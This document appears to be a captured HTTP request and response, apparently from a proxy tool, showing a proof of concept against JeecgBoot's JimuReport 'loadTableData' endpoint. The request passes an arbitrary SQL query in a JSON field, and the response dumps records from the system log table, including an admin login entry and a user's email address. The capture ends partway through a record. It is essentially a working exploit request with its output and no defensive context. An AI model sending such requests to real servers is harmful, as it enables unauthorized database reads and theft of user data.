 Request
Pretty Raw Hex
\n
1 POST /jeecg-boot/jmreport/loadTableData HTTP/1.1
2 Host: 10.0.0.5:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 92
9 Origin: http://10.0.0.5:8080
10
11 {
"dbSource":"",
"sql":"select * from sys_log",
"tableName":"sys_log",
"pageNo":1,
"pageSize":10
}
Response
Pretty Raw Hex Render MarkInfo Unexpected information
\n
"code":200,
"result":{
"total":2894,
"records":[
{
"id":"b09ccd219a1ce5c7270bb659748b8330",
"log_type":1,
"log_content":"用户名: admin,登录成功！",
"operate_type":null,
"userid":null,
"username":null,
"ip":"127.0.0.1",
"method":null,
"request_url":null,
"request_param":null,
"request_type":null,
"cost_time":null,
"create_by":"jeecg-boot",
"create_time":"2019-01-19 15:34:38",
"update_by":null,
"update_time":null
},
{
"id":"a22ddd4b5b0b84bd7794edd24b25fc64",
"log_type":2,
"log_content":"添加测试DEMO",
"operate_type":null,
"userid":"admin",
"username":"管理员",
"ip":"127.0.0.1",
"method":"org.jeecg.modules.demo.test.controller.JeecgDemoController.add()",
"request_url":null,
"request_param":
"[{\"createBy\":\"admin\",\"createTime\":1547883299809,\"email\":\"zhangdaiscott@163.co
m\",\"id\":\"7eac655877842eb39dc2f0469f3964ec\",\"name\":\"zhang daihao\"}]",
"request_type":null,